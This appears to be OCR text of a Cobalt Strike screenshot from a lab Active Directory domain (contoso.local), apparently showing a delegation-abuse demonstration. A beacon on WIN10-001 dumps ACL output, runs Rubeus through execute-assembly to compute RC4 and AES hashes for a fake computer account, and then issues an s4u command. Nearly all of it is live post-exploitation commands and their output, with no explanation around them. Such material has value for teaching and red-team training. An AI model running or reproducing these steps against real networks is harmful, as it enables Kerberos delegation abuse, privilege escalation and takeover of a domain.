 Applications
Mon 11 Mar, 14:54
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.204.229 192.168.204.229 alice.operations WIN10-001 5952 30ms
Event Log X Listeners X Web Log X Sites X Beacon 192.168.204.229@5952 X
[+] received output:
BinaryLength : 36
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 983551
SecurityIdentifier : S-1-5-21-3130263747-879503487-3624965923-1124
AceType : AccessAllowed
AceFlags : None
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
AuditFlags : None
beacon> execute-assembly /home/specter/Rubeus.exe hash /password:SpecterOps123 /user:FakeComputer /domain:contoso.local
[*] Tasked beacon to run .NET program: Rubeus.exe hash /password:SpecterOps123 /user:FakeComputer /domain:contoso.local
[+] host called home, sent: 303797 bytes
[+] received output:
Rubeus
v1.4.2
[*] Action: Calculate Password Hashes
[*] Input password : SpecterOps123
[*] Input username : FakeComputer
[*] Input domain : contoso.local
[*] Salt : CONTOSO.LOCALfakecomputer
[*] rc4_hmac : C1A200140D712C5D4D2928C81C3FB15B
[*] aes128_cts_hmac_sha1 : 848BF05F7D8934FD79AA80034344E9CB
[*] aes256_cts_hmac_sha1 : 16CDF5AEB58EA876EA46CEFC1E81D83071FC4EDE0AFE9656B35DCE3398BE7914
[*] des_cbc_md5 : 3E0429FD7A5D4083
[WIN10-001] alice.operations/5952 last: 30ms
beacon> execute-assembly /home/specter/Rubeus.exe s4u
Terminal
*Unsaved Document 2 - gedit
1 / 2